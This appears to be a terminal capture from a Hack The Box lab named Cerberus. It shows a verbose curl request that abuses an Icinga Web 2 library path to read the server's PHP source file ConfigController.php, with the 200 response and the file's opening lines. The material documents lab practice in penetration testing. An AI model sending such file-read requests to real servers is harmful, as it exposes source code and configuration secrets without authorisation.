 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/usr/sha
re/icingaweb2/application/controllers/ConfigController.php -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1f
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1f]:8080...
* Immediate connect fail for fdfe:dcba:9876::1f: Network is unreachable
* connect to fdfe:dcba:9876::1f port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.73
port 53728
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/usr/share/icingaweb2/application/controller
s/ConfigController.php HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 02:09:30 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 68613-4812-5c82a02efb9c0
< Last-Modified: Wed, 28 Jul 2021 07:34:07 GMT
< Transfer-Encoding: chunked
< Content-Type: text/x-php;charset=UTF-8
<
<?php
/* Icinga Web 2 | (c) 2013 Icinga Development Team | GPLv2+ */

namespace Icinga\Controllers;

use Exception;
use Icinga\Application\Version;
use InvalidArgumentException;